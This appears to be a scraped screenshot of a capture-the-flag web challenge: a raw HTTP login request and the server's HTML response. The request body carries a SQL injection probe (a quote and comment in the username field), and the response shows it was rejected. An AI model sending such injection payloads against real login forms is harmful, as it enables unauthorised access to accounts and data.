 POST /sign-in HTTP/1.1
Host: 95.216.233.106:33211
Content-Length: 18
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://95.216.233.106:33211
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36
Edg/83.0.478.45
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://95.216.233.106:33211/sign-in
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: session=7689d84b-655c-4f0d-8d79-004c08029e7c
Connection: close
user=a'--&pass=123
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 1710
Server: Werkzeug/1.0.1 Python/3.8.3
Date: Mon, 08 Jun 2020 14:09:26 GMT
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Really Awesome Quarantine Entertainment</title>
<link rel="stylesheet" href="/static/home.css" type="text/css">
<link rel="stylesheet" href="/static/style.css" type="text/css">
</head>
<body>
<div class="menu">
<p class="menu-item menu-home"><a class="menu-link"
href="/">RAQE</a></p>
</div>
<center>
<div class="sign-in-window">
<div class="sign-in-top">
<div class="heading"><br/>
<h1 class="title">Login</h1>
</div>
<div class="form">
<p class="error">Invalid username / password.</p>
<form action="/sign-in" method="post">
<input placeholder="Username" name="user" class="field"
type="text"/><br/>
<input placeholder="Password" name="pass" class="field"
type="password"/><br/>
</form>